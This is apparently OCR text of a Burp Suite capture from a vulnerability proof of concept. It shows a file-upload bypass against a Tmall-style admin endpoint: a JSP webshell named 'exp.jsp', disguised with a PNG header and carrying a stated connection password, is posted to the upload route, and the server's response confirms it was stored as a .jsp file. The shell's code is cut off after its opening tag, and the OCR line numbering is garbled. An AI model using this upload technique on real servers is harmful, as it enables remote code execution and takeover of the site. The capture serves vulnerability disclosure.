 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /tmall/admin/uploadCategoryImage HTTP/1.1
2 Host: 192.168.75.154:8090
3 User-Agent: Mozilla/9.0 (Macintosh; M2 Mac OS X 16.12; rv:129.0)
Gecko/20230101 Firefox/169.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------3795432242159620530072722731
7
9 Content-Length: 1359
0 Origin: http://192.168.75.154:8090
1 Connection: close
2 Referer: http://192.168.75.154:8090/tmall/admin
3 Cookie: username=admin; username=admin; JSESSIONID=
ECB6359D9FD0E2FF90F4E501C4CF4C50
4
5 -----------------------------37954322421596205300727227317
6 Content-Disposition: form-data; name="file"; filename="exp.jsp"
7 Content-Type: image/png
8
9 �PNG
0
1 <%-- 使用时请删除此行, 连接密码: garck3h --%>
2 <%!
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 70
4 Date: Fri, 05 May 2023 08:22:32 GMT
5 Connection: close
6
7 {
"fileName":"1e68ea36-63a6-42ff-998d-3eb8f94f495a.jsp",
"success":true
}